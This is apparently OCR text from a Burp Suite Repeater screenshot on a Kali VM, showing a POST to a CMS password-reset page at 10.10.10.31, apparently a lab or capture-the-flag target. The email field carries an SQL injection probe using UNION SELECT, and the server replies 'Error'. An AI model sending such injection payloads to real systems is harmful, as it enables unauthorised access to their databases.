 Applications Places burp-StartBurp Thu 00:39 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
kali-linux-2018.2-vm-amd64
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.31 ?
Request
Raw Params Headers Hex
POST /cmsdata/forgot.php HTTP/1.1
Host: 10.10.10.31
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.31/cmsdata/forgot.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
email=test@gmail.com' UNION SELECT 1-- -
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 31 May 2018 04:39:23 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 5
Connection: close
Content-Type: text/html; charset=UTF-8
Error
? < + > Type a search term 0 matches
Done 171 bytes | 186 millis